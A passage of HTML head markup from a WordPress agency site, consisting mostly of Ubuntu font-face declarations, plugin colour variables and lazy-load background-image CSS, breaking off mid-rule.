  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoC1CzjsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcg72j00.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKew72j00.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcw72j00.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKfA72j00.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKcQ72j00.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCs6KVjbNBYlgoKfw72.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCjC3jsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCv6KVjbNBYlgoCxCvjsGyN.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Ubuntu", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-success.btn-xs {
                border-radius: 2px;
            }


        </style>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script data-minify="1" type="text/javascript" async defer src="https://glas.agency/wp-content/cache/min/1/js/LYZE3N.js?ver=1763465154"></script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.w3eden #wpdm-featured-image{--wpr-bg-8fbb558e-daf6-4d08-b923-3326133ff910: url('https://glas.agency/wp-content/plugins/download-manager/assets/images/plus.svg');}.w3eden .wpdm-custom-select{--wpr-bg-1a7ceb00-ab8e-4053-b805-4ddedb7d833d: url('https://glas.agency/wp-content/plugins/download-manager/assets/images/sort.svg');}.w3eden .blockui:before{--wpr-bg-86946f75-749c-4216-956a-72539d97afa1: url('https://glas.agency/wp-content/plugins/download-manager/assets/images/loader.svg');}#post-cs.loading .loading-box span{--wpr-bg-67cc79ec-8519-4258-812f-de85d297a9fa: url('https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/img/loader.gif');}.slick-loading .slick-list{--wpr-bg-0cdb4f78-d738-4115-83d6-10ec6170e2fd: url('https://glas.agency/wp-content/plugins/wp-responsive-recent-post-slider/assets/images/ajax-loader.gif');}th{--wpr-bg-65492b53-cdbd-476f-85ec-1be6cd748426: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/th_bg.png');}table tr:first-child td{--wpr-bg-aec05d07-0073-44b7-87c4-8a1b9b52579a: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/box_shadow.png');}.single-post .post-feature .post-quote{--wpr-bg-a55ae7e5-bc2d-4ace-a5f2-ef04f2e34471: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blog-quote-icon.png');}.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-prev{--wpr-bg-9653f464-22fe-4c09-9da5-dd1319d5a919: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/slider-prev.png');}.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-next{--wpr-bg-ee716e48-5594-443c-a938-b8d27a96d0c7: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/slider-next.png');}.tm-blog .post-quote{--wpr-bg-45434462-e735-4a90-ae1d-2d993e65f6e2: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blog-quote-icon.png');}.tm-blog.style-grid_classic .format-quote .inner{--wpr-bg-7b779ae4-b8ca-4e1b-b242-8ac4308f4fe8: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blockquote2.png');}.tm-testimonial.style-1 .testimonial-item{--wpr-bg-a9013368-20fd-4b23-aaed-37507ad341f0: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blockquote3.png');}.tm-testimonial.style-2 .testimonial-item{--wpr-bg-13725de8-523f-42e0-9e54-0232a1992075: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blockquote3.png');}.tm-testimonial.skin-light.style-1 .testimonial-item, .tm-testimonial.skin-light.style-2 .testimonial-item{--wpr-bg-75a2c821-89fe-4a6b-a24f-1dee2adf0909: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blockquote4.png');}.single-signatories{--wpr-bg-970c5c65-5148-4ad4-a7af-bd37834e2ef1: url('https://glas.agency/wp-content/uploads/2023/11/bkg-arrow-ITOT.png');}.post-type-archive-tombstones .tombstone .transinfo{--wpr-bg-3644b016-2218-4e5a-873d-a2aeac904bb9: url('https://glas.agency/image-assets/glas_transactions.webp');}.lg-outer .lg-has-vimeo .lg-video-play{--wpr-bg-ddb003c9-5071-4d38-888c-3f651dee03d3: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/vimeo-play.png');}.lg-outer .lg-has-vimeo:hover .lg-video-play{--wpr-bg-02cca734-cc8f-46d9-8c4e-bbf505094169: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/vimeo-play.png');}.lg-outer .lg-has-html5 .lg-video-play{--wpr-bg-b0a1c6a6-0dd2-45f5-8090-4709538779fd: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/video-play.png');}.lg-outer .lg-has-youtube .lg-video-play{--wpr-bg-ef1a1990-2151-4b64-87d1-7ce90242b1af: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/youtube-play.png');}.lg-outer .lg-has-youtube:hover .lg-video-play{--wpr-bg-0fdcf6bf-a1b4-431a-af48-35217fa88229: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/youtube-play.png');}.lg-outer .lg-item{--wpr-bg-f4b1dc4a-8e7d-4efa-87c0-b74a4ce94234: url('https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/img/loading.gif');}.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-3922b2ba-340a-4ff3-b0a2-dd2f660b6168: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-1c653387-a8f8-4107-9047-fcc2d8f5c1f2: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-fa83ca78-a2cf-4b8b-a755-612970e48b1b: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-f44fa0b2-fca7-4022-828c-0b94cb193514: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-5e66acbe-e920-4354-a27b-675d930aeaea: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-a6f8e5a9-f43d-45ea-8139-f060bf8a0866: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-5375af42-f063-4fdd-9bf2-08a4c463c9fc: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-8327658b-bc36-4ba5-a6d5-3434503b20a4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-bd06dc99-0e3b-4d8e-a8b2-27599703334a: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-eb8f180a-677a-4c8b-b0f1-4f296b082442: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-1f5e0fab-ab28-4f90-8351-76650bc2fce4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-ea528654-0ba4-467d-9a61-48c592d32dce: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-b3ea8a72-c6b1-42ab-9552-fb3ecbd51291: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-11b54646-af14-49bc-9050-1c88a0142ec9: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-daf36a7d-2cda-43e9-acc8-6f3b2e638906: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-e03b4078-a659-4fd9-afd8-02c7ec9ddb9d: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-4c55cb59-e171-4a27-873e-bffb3dc3f641: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-c41acca1-c54f-46d1-82d9-5fd6a8ba64f2: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-7ebe71b5-33cb-4003-8e98-f0ff9043970b: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-ba3130b9-50da-4782-92a5-dc5500d37e05: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-35f47d40-6f22-40eb-a3a9-b429329580ba: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-0f7925e0-8a9f-4b46-97b2-e39b1392cc5e: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-eb9b76ee-19dd-435a-89ce-035d6712d941: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-66ed8219-be13-45c0-9c99-02d8bf94db10: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-a8a206d8-48ef-4580-971c-f7081febc298: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-0811a5e1-6c4c-4553-ae0e-21d56272c6ff: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-78c347bb-cab4-4eb8-8139-cbb5ce786f24: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-ee6c919b-ae7b-4732-8303-c8857de34106: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-b26bafd8-dce3-4050-84e7-de477e2bf81e: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-d0ecfa60-f86e-437b-a731-a9c07c9caf53: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-6a7d6cb7-0802-49ea-b255-a94a4f7ccda4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-3ffcfa28-3598-45b7-b91f-eae7be4694b0: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner::before{--wpr-bg-c5ec7a05-1903-464b-9be9-6bc73d00d0bd: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-1481a583-89f2-451e-b76d-b814411256b4: url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-16a22dec-a138-4b07-b255-7c67d8eaec17: url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-f04be392-fd40-4b1e-9c8d-51a03b878dfe: url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-66550f8e-049b-4983-b906-731af8be4c51: url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-06441fdd-2785-46a8-9553-39c3fd555083: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-88e95dda-0992-4cea-aadc-17c97992b8f4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-c7b1d19b-858a-4970-96e6-08641d5898c5: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-f5d2d363-6ac6-4bda-9db2-0875ac46a6fb: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-5f727960-2b7d-448d-9768-b327dd968425: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-2d664d7d-4ce2-4b8a-bd50-4dcae08f5b62: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-023dff25-e182-486e-9326-b0b4053d0dc0: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-59c02941-72bc-47c2-a6fd-30faea87d038: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-5063ee4a-1340-4c86-a331-0ac006793ffe: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-32085e8b-12b1-44db-bf08-24209a659eb6: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-aa44d36c-12cf-4ce7-a82c-291e276c87ba: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-3c4c2d13-d20b-46f3-9893-c04c8810064b: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-501ff339-837e-4f16-89bb-47097db1bab6: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-4f7ec7ce-26ca-4da5-81cc-c090ac3b0df0: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-b8654102-8570-4f6c-a77f-af587b8ad292: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-78d03620-91bc-4a41-a868-658757597601: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-cd7f4ec7-5f85-4dea-bfda-cb35de4e1bc8: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-b5ecab68-0c55-4cbf-aebb-1bbd8ab787d2: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-269089b8-fac4-4279-9bf0-ee9a4240f755: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-b9ddef8e-981b-409a-9557-4c7b2701f38e: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-ff271248-0f86-471b-8cf9-9b8bcb342ed6: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-93bfaae4-05cc-44ac-8828-0d1acd77e738: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-abf6b309-7b70-4277-a9e1-0f36292d38b6: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-b7e0396e-8f9a-4d4a-9aef-f028612bbad4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-5ae006e8-9335-4073-bb84-36624b6e2dfa: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-0383fb3a-4cd2-4615-9624-d0925d688e9b: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-f984f30f-58b0-4535-bb1a-c5a556b44e48: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-4a85399b-ec85-4075-86c6-480d5e739044: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-8c4b39d3-c3a2-4914-b989-678930e410d4: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-f4ff8adf-88f1-4c22-ac33-9f96bab4df11: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-9b6f88c8-4392-4bdc-ac5c-c97d1de6669f: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-9a8b170d-774c-4bf2-a4f9-885d858e7931: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-20ae2fbe-30d9-461b-974f-5bce5cc8cca9: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2497c9a8-a59a-49d5-861a-fc687de9b1fa: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-e52037ac-9469-4630-8b05-2cef5a095b79: url('https://glas.agency/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete::before{--wpr-bg-b86d97e9-49e8-431a-a1ff-de289acfa173: 